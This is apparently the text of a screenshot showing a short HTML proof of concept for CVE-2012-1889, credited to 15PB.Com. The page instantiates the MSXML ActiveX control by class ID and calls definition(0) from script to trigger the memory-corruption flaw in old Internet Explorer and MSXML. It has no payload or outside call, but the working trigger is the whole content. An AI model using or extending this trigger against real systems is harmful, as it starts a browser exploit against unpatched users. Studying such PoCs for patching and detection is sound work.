 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<html>
<head>
    <title>CVE 2012-1889 PoC v1 By:15PB.Com</title>
</head>
<body>
    <object classid="clsid:f6D90f11-9c73-11d3-b32e-00C04f990bb4" id='15PB'></object>
    <script>
        document.getElementById("15PB").object.definition(0);
    </script>
</body>
</html>